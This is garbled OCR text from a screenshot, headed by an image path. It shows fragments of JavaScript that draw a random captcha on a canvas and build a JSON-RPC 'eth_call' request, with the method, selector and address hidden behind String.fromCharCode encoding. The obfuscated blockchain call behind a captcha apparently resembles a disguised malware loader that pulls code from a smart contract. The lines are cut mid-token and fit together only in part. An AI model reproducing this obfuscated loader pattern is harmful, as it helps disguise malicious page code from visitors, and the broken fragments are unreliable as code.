
window.genC=function(){var
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
erify